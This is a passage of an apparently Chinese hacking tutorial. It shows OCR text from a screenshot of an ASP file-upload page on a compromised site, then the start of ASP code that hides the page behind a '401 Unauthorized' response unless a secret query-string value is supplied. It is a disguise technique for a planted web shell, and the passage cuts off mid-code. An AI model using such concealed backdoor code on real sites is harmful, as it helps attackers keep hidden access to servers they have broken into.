 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www. .cn/2.asp?xlty=hackerxfiles 转到
File:
Path: e:\wwwroot\ \wwwroot\2.asp
Upload By:小侠听雨 QQ:120649234
图 4
接着crazy 又给出了另外一种伪装的方法，来看代码：
<%
If Request.QueryString("xlty")<>"hackerxfiles" Then
Response.Status="401 Unauthorized"